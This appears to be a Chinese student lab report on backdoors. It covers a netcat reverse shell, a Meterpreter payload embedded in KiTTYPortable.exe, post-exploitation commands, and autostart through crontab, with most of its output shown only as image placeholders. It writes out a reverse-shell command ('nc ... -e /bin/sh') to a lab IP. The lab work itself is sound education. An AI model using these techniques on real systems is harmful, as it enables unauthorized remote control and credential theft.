问题

(1)例举你能想到的一个后门进入到你系统中的可能方式?

解压压缩文件时里面含有后门程序。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

通过捆绑其他文件、设置开机自启动、设置定时任务、自己误点等。



(3)Meterpreter有哪些给你映像深刻的功能?

有大量控制被控主机的功能。获取键盘输入可能导致密码泄露。

(4)如何发现自己有系统有没有被安装后门?

啊这个只好寄希望与杀毒软件和防火墙了。。。

后门的概念

一类恶意程序,能够使得攻击者获取电脑控制权限。

这次实验中用到的后门程序是netcat和meterpreter。

首先测试是否连接成功并查询ip地址



使用netcat使Windows获得Linux Shell

注意:后门程序可以使用主动连接和反弹连接的方式,但是主动连接方式容易被防火墙拦截,所以大多使用反弹连接的方式,即被控方主动连接控制端。反弹连接是相关ip参数设置为控制方ip。

- 在Windows中打开监听

- 在Linux中输入

oot@KaliYL:/var/www/html# nc 192.168.20.175 8888 -e /bin/sh反弹连接Windows。 - Windows获取Linux的shell,测试成功



利用Meterpreter生成后门程序,使得Linux获得Windows的shell

-

首先使用KiTTYPortable.exe生成后门程序。

-

把程序复制到Windows系统中。复制之前要先关闭杀毒软件以及防火墙,以防程序被杀。

-



在Linux中启动msf

-



对msf进行基本配置,在Windows中双击运行后门程序,反弹连接至Linux

-



连接成功后获取Windows的shell

-

测试help命令

-

获取命令行界面

-



获取ruby交互界面

-



查询运行进程

-



尝试截屏

-



查看post模块

-

检查被控机是否是虚拟机

-

导出密码(失败)

-



尝试安装Meterpreter(Persistence)到目标机失败,没有成功的输出

-



run metsvc不成功

天啦噜



- 尝试提权显示环境不正确



设置后门程序自启动

-

在Windows中设置后门启动

-

使用crontab在Linux中设置自动执行定时任务,编辑方法和vim相同。

-

查看已编辑的自动执行任务,每小时的20分即会执行。另一台主机持续侦听即可获取shell。